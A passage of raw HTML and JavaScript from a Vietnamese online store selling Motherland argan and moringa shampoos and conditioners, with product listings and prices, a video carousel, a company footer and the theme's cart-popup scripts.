	<a class="image_thumb thumb_product_index" href="/combo-goi-xa-hap-motherland-argan-moringa-300ml" title="Combo dầu gội xả hấp Motherland Argan & Moringa 300ml | Chăm sóc toàn diện cho mái tóc">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/goi-xa-hap-100-da-nen.png?v=1763038598000" alt="Combo dầu gội xả hấp Motherland Argan & Moringa 300ml | Chăm sóc toàn diện cho mái tóc">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/combo-goi-xa-hap-motherland-argan-moringa-300ml" title="Combo dầu gội xả hấp Motherland Argan & Moringa 300ml | Chăm sóc toàn diện cho mái tóc">Combo dầu gội xả hấp Motherland Argan & Moringa 300ml | Chăm sóc toàn diện cho mái tóc</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">490.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-34235013" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="22168228"></div>
<div class="sapo-buyxgety-badge" data-id="22168228"></div>
	
	<a class="image_thumb thumb_product_index" href="/dau-xa-phuc-hoi-argan-moringa-500ml" title="Dầu xả phục hồi Argan & Moringa Motherland 500ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/dau-xa-500-da-nen.png?v=1763040311997" alt="Dầu xả phục hồi Argan & Moringa Motherland 500ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/dau-xa-phuc-hoi-argan-moringa-500ml" title="Dầu xả phục hồi Argan & Moringa Motherland 500ml">Dầu xả phục hồi Argan & Moringa Motherland 500ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">620.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-22168228" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="34235035"></div>
<div class="sapo-buyxgety-badge" data-id="34235035"></div>
	
	<a class="image_thumb thumb_product_index" href="/dau-goi-xa-huu-co-argan-moringa" title="Cặp dầu gội, xả hữu cơ Argan Motherland | Giảm rụng | Kích thích mọc tóc | Kiềm dầu chống bết tóc 200ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/goi-xa-100-da-nen.png?v=1763767026520" alt="Cặp dầu gội, xả hữu cơ Argan Motherland | Giảm rụng | Kích thích mọc tóc | Kiềm dầu chống bết tóc 200ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/dau-goi-xa-huu-co-argan-moringa" title="Cặp dầu gội, xả hữu cơ Argan Motherland | Giảm rụng | Kích thích mọc tóc | Kiềm dầu chống bết tóc 200ml">Cặp dầu gội, xả hữu cơ Argan Motherland | Giảm rụng | Kích thích mọc tóc | Kiềm dầu chống bết tóc 200ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">320.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-34235035" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="44033402"></div>
<div class="sapo-buyxgety-badge" data-id="44033402"></div>
	
	<a class="image_thumb thumb_product_index" href="/dau-goi-dau-hap-lanh-argan-essential-hair-mask-200ml" title="Combo dầu gội + dầu hấp Motherland Argan | Giải pháp phục hồi hư tổn cho tóc dầu. tóc rụng 200ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/goi-hap-100ml-da-nen.png?v=1763039177980" alt="Combo dầu gội + dầu hấp Motherland Argan | Giải pháp phục hồi hư tổn cho tóc dầu. tóc rụng 200ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/dau-goi-dau-hap-lanh-argan-essential-hair-mask-200ml" title="Combo dầu gội + dầu hấp Motherland Argan | Giải pháp phục hồi hư tổn cho tóc dầu. tóc rụng 200ml">Combo dầu gội + dầu hấp Motherland Argan | Giải pháp phục hồi hư tổn cho tóc dầu. tóc rụng 200ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">330.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-44033402" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="37029659"></div>
<div class="sapo-buyxgety-badge" data-id="37029659"></div>
	
	<a class="image_thumb thumb_product_index" href="/combo-dau-xa-dau-hap-sieu-muot-motherland-argan-oi" title="Combo dầu xả + Dầu hấp siêu mượt Motherland Argan Oi">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/dau-xa-hap-100-da-nen.png?v=1764024168360" alt="Combo dầu xả + Dầu hấp siêu mượt Motherland Argan Oi">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/combo-dau-xa-dau-hap-sieu-muot-motherland-argan-oi" title="Combo dầu xả + Dầu hấp siêu mượt Motherland Argan Oi">Combo dầu xả + Dầu hấp siêu mượt Motherland Argan Oi</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">330.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-37029659" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="27768904"></div>
<div class="sapo-buyxgety-badge" data-id="27768904"></div>
	
	<a class="image_thumb thumb_product_index" href="/dau-hap-sieu-muot-argan-oil" title="Dầu hấp Argan Motherland Essential Hair Mask | Phục Hồi Tái Tạo Cấu Trúc | Trẻ Hoá Tóc 100ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/dau-hap-2-co-logo-da-nen.png?v=1763145764400" alt="Dầu hấp Argan Motherland Essential Hair Mask | Phục Hồi Tái Tạo Cấu Trúc | Trẻ Hoá Tóc 100ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/dau-hap-sieu-muot-argan-oil" title="Dầu hấp Argan Motherland Essential Hair Mask | Phục Hồi Tái Tạo Cấu Trúc | Trẻ Hoá Tóc 100ml">Dầu hấp Argan Motherland Essential Hair Mask | Phục Hồi Tái Tạo Cấu Trúc | Trẻ Hoá Tóc 100ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">190.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-27768904" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="27424145"></div>
<div class="sapo-buyxgety-badge" data-id="27424145"></div>
	
	<a class="image_thumb thumb_product_index" href="/khachhangthanthiet-dau-xa-phuc-hoi-motherland-argan-moringa-100ml" title="Dầu xả phục hồi Motherland Argan & Moringa 100ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/dau-xa-100ml-sp-co-logo-da-nen.png?v=1764030607537" alt="Dầu xả phục hồi Motherland Argan & Moringa 100ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/khachhangthanthiet-dau-xa-phuc-hoi-motherland-argan-moringa-100ml" title="Dầu xả phục hồi Motherland Argan & Moringa 100ml">Dầu xả phục hồi Motherland Argan & Moringa 100ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">180.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-27424145" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					
					<div class="col-xs-6 col-sm-4 col-md-4 col-lg-4 product-col">	
						<div class="item_product_main margin-bottom-15">
							





 





















<div class="product-thumbnail">
<div class="sapo-combo-badge" data-id="27768890"></div>
<div class="sapo-buyxgety-badge" data-id="27768890"></div>
	
	<a class="image_thumb thumb_product_index" href="/dau-goi-argan-oil" title="Dầu gội hữu cơ Motherland Argan & Moringa | Giảm rụng Kích thích mọc tóc Kiềm dầu Chống bết tóc từ gốc 100ml">
		<img src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/rolling.svg?1764023594796"  data-lazyload="//bizweb.dktcdn.net/thumb/large/100/376/962/products/anh-bia-2-da-nen.png?v=1763143845810" alt="Dầu gội hữu cơ Motherland Argan & Moringa | Giảm rụng Kích thích mọc tóc Kiềm dầu Chống bết tóc từ gốc 100ml">
	</a>


</div>
<div class="product-info">

	<h3 class="product-name"><a href="/dau-goi-argan-oil" title="Dầu gội hữu cơ Motherland Argan & Moringa | Giảm rụng Kích thích mọc tóc Kiềm dầu Chống bết tóc từ gốc 100ml">Dầu gội hữu cơ Motherland Argan & Moringa | Giảm rụng Kích thích mọc tóc Kiềm dầu Chống bết tóc từ gốc 100ml</a></h3>

	<div class="price-box">
		
		
		<span class="price product-price">180.000₫</span>
		
		
	</div>
	<form action="/cart/add" method="post" class="variants form-nut-grid " data-id="product-actions-27768890" enctype="multipart/form-data">
		
		
		
		
		
	</form>

																		  
</div>
						</div>															
					</div>
					

				</div>
			</div>
		</div>
	</div>
</section>
</section>







<section class="awe-section-5">	
	<section class="section_video">
	<div class="container">
		<div class="title_module_bbf a-center section">
			<h2 class="bf_flower">
				<a></a>
			</h2>
		</div>
		<div class="section">
			<div class="owl-carousel owl-video"
				 data-dot="false"
				 data-nav='true' 
				 data-lg-items="3" 
				 data-md-items="3" 
				 data-sm-items="2" 
				 data-xs-items="1" 
				 data-margin='30'>
				
				<div class="blocg_item">
					<div class="wr_img">
						<span data-video="https://www.youtube.com/embed/fu423lVaqtk" class="video_play" title="Video"  data-toggle="modal" data-target="#myModalYoutube">
							<i class="fa fa-youtube-play"></i>
						</span>
						<img src="https://bizweb.dktcdn.net/100/376/962/articles/salon-toc.png?v=1675435824027" />
						<a href="/nha-tao-mau-toc-anh-dao-nhan-xet-ve-thuong-hieu-motherlland">Salon tóc nhận xét về Motherland</a>
					</div>
				</div>	
				
				<div class="blocg_item">
					<div class="wr_img">
						<span data-video="https://www.youtube.com/embed/" class="video_play" title="Video"  data-toggle="modal" data-target="#myModalYoutube">
							<i class="fa fa-youtube-play"></i>
						</span>
						<img src="https://bizweb.dktcdn.net/100/376/962/articles/t6.jpg?v=1753176211983" />
						<a href="/lua-chon-dau-goi-motherland-khong-chua-sulfate-silicone-an-toan-cho-ca-gia-dinh">Dầu gội không chứa Sulfate & Silicone</a>
					</div>
				</div>	
				
				<div class="blocg_item">
					<div class="wr_img">
						<span data-video="https://www.youtube.com/embed/ZNQhRThocsc" class="video_play" title="Video"  data-toggle="modal" data-target="#myModalYoutube">
							<i class="fa fa-youtube-play"></i>
						</span>
						<img src="https://bizweb.dktcdn.net/100/376/962/articles/t4.jpg?v=1753176185553" />
						<a href="/chia-tay-mai-toc-dau-cung-dau-goi-motherland">Chia tay mái tóc dầu cùng dầu gội Motherland</a>
					</div>
				</div>	
				
				<div class="blocg_item">
					<div class="wr_img">
						<span data-video="https://www.youtube.com/embed/N1Zg9OL97ig" class="video_play" title="Video"  data-toggle="modal" data-target="#myModalYoutube">
							<i class="fa fa-youtube-play"></i>
						</span>
						<img src="https://bizweb.dktcdn.net/100/376/962/articles/t2.jpg?v=1753176155417" />
						<a href="/video-1">Tập đoàn Welcos Hàn Quốc - Nhà sản xuất thương hiệu Motherland</a>
					</div>
				</div>	
				
				<div class="blocg_item">
					<div class="wr_img">
						<span data-video="https://www.youtube.com/embed/k3E1KH-oz7A" class="video_play" title="Video"  data-toggle="modal" data-target="#myModalYoutube">
							<i class="fa fa-youtube-play"></i>
						</span>
						<img src="https://bizweb.dktcdn.net/100/376/962/articles/screenshot.png?v=1691973482373" />
						<a href="/thuong-hieu-cham-soc-toc-cao-cap-motherland">Thương hiệu chăm sóc tóc cao cấp  Motherland</a>
					</div>
				</div>	
				
			</div>
		</div>
	</div>
	<div id="myModalYoutube" class="modal fade" role="dialog">
		<div class="modal-dialog">
			<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-body">
					<div class="wrap_youtube_modal"></div>
				</div>
			</div>
		</div>
	</div>
	<script>
		$('.video_play').click(function(e){
			var urlvideo = $(this).attr('data-video').split("/");
			var html_iframe = $("<iframe class='hidden'  width='100%' height='315' src='#' allow='autoplay; encrypted-media' allowfullscreen></iframe>");
			$("#myModalYoutube .wrap_youtube_modal").html(html_iframe);

			$("#myModalYoutube .wrap_youtube_modal iframe").attr('src', "https://www.youtube.com/embed/" + urlvideo[4]+"?rel=&autoplay=1");

			setTimeout(function(){
				$("#myModalYoutube .wrap_youtube_modal iframe").removeClass('hidden');
			},500);
		})
		$("#myModalYoutube").on('hidden.bs.modal', function (e) {
			$("#myModalYoutube iframe").attr("src", $("#myModalYoutube iframe").attr("src", ""));
			$("#myModalYoutube .wrap_youtube_modal iframe").addClass('hidden');
			$("#myModalYoutube .wrap_youtube_modal").html('');
		});
	</script>
</section>
</section>

















<div class="pr-module-box" style="display: none">
	<div class="pr-module-title">
	</div>
	<div class="pr-slide-wrap">
	<ul class="pr-list-product-slide">
	</ul>
	</div>
	<div class="pr-slide">
	</div>
</div>
<script>
window.productRecentVariantId = [];window.productRecentId = "";
</script>
<link href="https://productviewedhistory.sapoapps.vn//Content/styles/css/ProductRecentStyle.css" rel="stylesheet" />
<div class="ab-most-view-product-module ab-hide"></div>
﻿





	

<div class="ab-selling-product-module ab-hide"
	 data-ab-collection-id="0"
	 data-ab-product-id="0"
	 data-ab-is-index="1">
</div>
<!--<link rel="stylesheet" href="//sellingproducts.dev/scripts/swiper/swiper.min.css">-->

		<!-- Add to cart -->
		<div id="popupCartModal" class="modal fade" role="dialog">
		</div>
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/bpr-products-module.css?1764023594796" rel="stylesheet" type="text/css" media="all" />
<div class="sapo-product-reviews-module"></div> 
		










<div class="section footer_wwap">

	<footer class="footer">
		<div class="site-footer">
			<div class="mid-footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">
							<div class="widget-ft">
								<h4 class="title-menu">
									<span class="collapsed">
										Công ty cổ phẩn TM Delta 
									</span>
								</h4>
								<div class="time_work">
									<div class="itemfooter">
										<div class="left_f">
											<i class="fa fa-map-marker"></i>
										</div>
										<div class="r"><span><b> Địa chỉ:  </b>173 Xuân Thuỷ Cầu Giấy Hà Nội</span></div>
									</div>
									
									<div class="itemfooter">
										<div class="left_f">
											<i class="fa fa-map-marker"></i>
										</div>
										<div class="r"><span><b> Địa chỉ tại TP- HCM:  </b> Thạch Mỹ Lợi - Quận 2</span></div>
									</div>
									
									<div class="itemfooter">
										<div class="left_f">
											<i class="fa fa-phone"></i>
										</div>
										<div class="r">
											<b>Hotline:</b><a class="fone" href="tel: "> 
											</a>
										</div>
									</div>
									
									<div class="itemfooter">
										<div class="left_f">
											<i class="fa fa-envelope"></i>
										</div>
										<div class="r">
											<b>Email:</b><a href="mailto:motherlandkr@gmail.com">motherlandkr@gmail.com</a></div>
									</div>
									<div class="itemfooter">
										<div class="left_f">
											<i class="fa fa-globe"></i>
										</div>
										<div class="r">
											<b>Website:</b><a href="https://motherlandkr.vn"> https://motherlandkr.vn</a></div>
									</div>
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6 col-md-2 col-lg-2">
							<div class="widget-ft first">
								<h4 class="title-menu">
									<a role="button" class="collapsed" data-toggle="collapse" aria-expanded="false" data-target="#collapseListMenu01" aria-controls="collapseListMenu01">
										THÔNG TIN <i class="fa fa-plus" aria-hidden="true"></i>
									</a>
								</h4>
								<div class="collapse" id="collapseListMenu01">
									<ul class="list-menu">
										
										<li class="li_menu"><a href="https://motherlandkr.vn/quy-dinh-doi-tra">Quy định đổi trả</a></li>
										
										<li class="li_menu"><a href="https://motherlandkr.vn/quy-dinh-giao-hang">Quy định giao hàng</a></li>
										
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
							<div class="widget-ft first">
								<h4 class="title-menu">
									<a role="button" class="collapsed" data-toggle="collapse" aria-expanded="false" data-target="#collapseListMenu02" aria-controls="collapseListMenu03">
										Hỗ trợ <i class="fa fa-plus" aria-hidden="true"></i>
									</a>
								</h4>
								<div class="collapse" id="collapseListMenu02">
									<ul class="list-menu">
										
										<li class="li_menu"><a href="/kiem-tra-don-hang-2">Kiểm tra đơn hàng</a></li>
										
										<li class="li_menu"><a href="/chinh-sach-bao-mat">Chính sách quyền riêng tư</a></li>
										
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
							<div class="widget-ft first">
								<h4 class="title-menu">
									<a role="button" class="collapsed" data-toggle="collapse" aria-expanded="false" data-target="#collapseListMenu03" aria-controls="collapseListMenu03">
										Fanpage <i class="fa fa-plus" aria-hidden="true"></i>
									</a>
								</h4>
								<div class="collapse" id="collapseListMenu03">
									<div class="fb-page" data-href="" data-tabs="timeline" data-height="214px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"></div></div>
								</div>
							</div>
						</div>

					</div>
				</div>
			</div>

			<div class="bg-footer-bottom copyright clearfix">
				<div class="container">
					<div class="inner clearfix">
						<div class="row tablet">
							<div id="copyright" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 a-left fot_copyright">
								<span class="wsp">
									<span class="mobile">© Bản quyền thuộc về <b>Motherland</b>
										<span class="hidden-xs"> | </span>
									</span>
									<span class="opacity1">Cung cấp bởi</span>
									<a href="https://www.sapo.vn/?utm_campaign=cpn:site_khach_hang-plm:footer&utm_source=site_khach_hang&utm_medium=referral&utm_content=fm:text_link-km:-sz:&utm_term=&campaign=site_khach_hang" rel="nofollow" title="Sapo" target="_blank">Sapo</a>
								</span>
								
							</div>

						</div>
					</div>
					
				</div>
			</div>
		</div>
	</footer>
</div>

		<!-- Bizweb javascript -->
		<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/option-selectors.js?1764023594796" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/assets/themes_support/api.jquery.js" type="text/javascript"></script> 
		<!-- Plugin JS -->
		<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/plugin.js?1764023594796" type="text/javascript"></script>	
		<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/cs.script.js?1764023594796" type="text/javascript"></script>
		<!-- Add to cart -->	
		<div class="ajax-load"> 
	<span class="loading-icon">
		<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="30px" viewBox="0 0 24 30" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<rect x="0" y="10" width="4" height="10" fill="#333" opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="8" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="16" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
			</rect>
		</svg>
	</span>
</div>

<div class="loading awe-popup">
	<div class="overlay"></div>
	<div class="loader" title="2">
		<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="30px" viewBox="0 0 24 30" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<rect x="0" y="10" width="4" height="10" fill="#333" opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="8" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="16" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
			</rect>
		</svg>
	</div>

</div>

<div class="addcart-popup product-popup awe-popup">
	<div class="overlay no-background"></div>
	<div class="content">
		<div class="row row-noGutter">
			<div class="col-xl-6 col-xs-12">
				<div class="btn btn-full btn-primary a-left popup-title"><i class="fa fa-check"></i>Thêm vào giỏ hàng thành công
				</div>
				<a href="javascript:void(0)" class="close-window close-popup"><i class="fa fa-close"></i></a>
				<div class="info clearfix">
					<div class="product-image margin-top-5">
						<img alt="popup" src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/logo.png?1764023594796" style="max-width:150px; height:auto"/>
					</div>
					<div class="product-info">
						<p class="product-name"></p>
						<p class="quantity color-main"><span>Số lượng: </span></p>
						<p class="total-money color-main"><span>Tổng tiền: </span></p>

					</div>
					<div class="actions">    
						<button class="btn  btn-primary  margin-top-5 btn-continue">Tiếp tục mua hàng</button>        
						<button class="btn btn-gray margin-top-5" onclick="window.location='/cart'">Kiểm tra giỏ hàng</button>
					</div> 
				</div>

			</div>			
		</div>

	</div>    
</div>
<div class="error-popup awe-popup">
	<div class="overlay no-background"></div>
	<div class="popup-inner content">
		<div class="error-message"></div>
	</div>
</div>
		<script>
	var damnAlias = '';
	Bizweb.updateCartFromForm = function(cart, cart_summary_id, cart_count_id) {
		if ((typeof cart_summary_id) === 'string') {
			var cart_summary = jQuery(cart_summary_id);
			if (cart_summary.length) {
				// Start from scratch.
				cart_summary.empty();
				// Pull it all out.        
				jQuery.each(cart, function(key, value) {
					if (key === 'items') {
						var table = jQuery(cart_summary_id);           
						if (value.length) {   
							jQuery('<ul class="list-item-cart"></ul>').appendTo(table);
							jQuery.each(value, function(i, item) {	
								console.log(item);
								var buttonQty = "";
								if(item.quantity == '1'){
									buttonQty = 'disabled';
								}else{
									buttonQty = '';
								}
								var link_img0 = Bizweb.resizeImage(item.image, 'compact');
								if(link_img0=="null" || link_img0 =='' || link_img0 ==null){
									link_img0 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
								}
								
								var colName = "";
								if(item.properties['colName'] == null){
									colName = "/collections/all";
								}else{
									colName = item.properties['colName'];
								}
											
								jQuery('<li class="item productid-' + item.variant_id +'"><div class="border_list"><div class="image_drop"><a class="product-image" href="' + item.url + '" title="' + item.name + '">'
									   + '<img alt="'+  item.name  + '" src="' + link_img0 +  '"width="'+ '100' +'"\>'
									   + '</a>'
									   + '</div>'
									   + '<div class="detail-item"><div class="product-details">'
									   + '<span href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa" class="remove-item-cart fa fa-times"></span>'
									   + '<p class="product-name"> <a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></p></div>'
									   + '<div class="product-details-bottom"><span class="price">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
									   + '<div class="quantity-select qty_drop_cart hidden"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' ) &amp;&amp; qty'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="hidden btn_reduced reduced items-count btn-minus" ' + buttonQty + ' type="button">–</button><input type="text" maxlength="3" min="1" readonly class="input-text number-sidebar qty'+ item.variant_id +'" id="qty'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' )) result.value++;return false;" class="hidden btn_increase increase items-count btn-plus" type="button">+</button></div></div></div></li>').appendTo(table.children('.list-item-cart'));
							}); 
							jQuery('<div class="pd"><div class="top-subtotal">Tổng tiền: <span class="price price_big">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></div></div>').appendTo(table);
							jQuery('<div class="pd right_ct"><a href="/cart" class="btn btn-white"><span>Giỏ hàng</span></a><a href="/checkout" class="btn btn-primary"><span>Thanh toán</span></a></div>').appendTo(table);
						}
						else {
							jQuery('<div class="no-item"><p>Không có sản phẩm nào.</p></div>').appendTo(table);

						}
					}
				});
			}
		}
		updateCartDesc(cart);
		var numInput = document.querySelector('#cart-sidebar input.input-text');
		if (numInput != null){
			// Listen for input event on numInput.
			numInput.addEventListener('input', function(){
				// Let's match only digits.
				var num = this.value.match(/^\d+$/);
				if (num == 0) {
					// If we have no match, value will be empty.
					this.value = 1;
				}
				if (num === null) {
					// If we have no match, value will be empty.
					this.value = "";
				}
			}, false)
		}
	}

	Bizweb.updateCartPageForm = function(cart, cart_summary_id, cart_count_id) {
		if ((typeof cart_summary_id) === 'string') {
			var cart_summary = jQuery(cart_summary_id);
			if (cart_summary.length) {
				// Start from scratch.
				cart_summary.empty();
				// Pull it all out.        
				jQuery.each(cart, function(key, value) {
					if (key === 'items') {
						var table = jQuery(cart_summary_id);           
						if (value.length) {  

							var pageCart = '<div class="cart page_cart hidden-xs hidden-sm">'
							+ '<form action="/cart" method="post" novalidate class="margin-bottom-0"><div class="bg-scroll"><div class="cart-thead">'
							+ '<div style="width: 18%" class="a-center">Hình ảnh</div><div style="width: 32%" class="a-center">Tên sản phẩm</div><div style="width: 17%" class="a-center"><span class="nobr">Đơn giá</span></div><div style="width: 14%" class="a-center">Số lượng</div><div style="width: 14%" class="a-center">Thành tiền</div><div style="width: 5%" class="a-center">Xoá</div></div>'
							+ '<div class="cart-tbody"></div></div></form></div>'; 
							var pageCartCheckout = '<div class="row margin-top-20  margin-bottom-40"><div class="col-lg-7 col-md-7"><div class="form-cart-button"><div class=""><a href="/san-pham-noi-bat\" class="form-cart-continue">Tiếp tục mua hàng</a></div></div></div>'
							+ '<div class="col-lg-5 col-md-5 bg_cart shopping-cart-table-total"><div class="table-total"><table class="table ">'
							+ '<tr><td class="total-text">Tổng tiền thanh toán</td><td class="txt-right totals_price price_end">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</td></tr></table></div>'
							+ '<a onclick="window.location.href=\'/checkout\'" class="btn-checkout-cart button_checkfor_buy">Đặt hàng</a></div></div>';
							jQuery(pageCart).appendTo(table);
							jQuery.each(value, function(i, item) {
								var buttonQty = "";
								if(item.quantity == '1'){
									buttonQty = 'disabled';
								}else{
									buttonQty = '';
								}
